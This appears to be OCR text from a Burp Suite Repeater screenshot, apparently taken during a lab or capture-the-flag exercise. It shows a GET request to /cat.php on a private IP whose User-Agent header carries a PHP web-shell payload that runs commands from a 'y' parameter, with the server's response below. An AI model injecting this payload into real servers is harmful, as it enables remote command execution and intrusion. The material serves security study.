 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.110.141 ?
Request
Raw Headers Hex
1 GET /cat.php HTTP/1.1
2 Host: 10.10.110.141
3 User-Agent: <?PHP echo system($_GET['y'])?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en-GB;q=0.8,en;q=0.5,hi;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Date: Tue, 19 May 2020 07:56:26 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.3
5 Content-Length: 27
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <img src="cats/10.jpg" />
10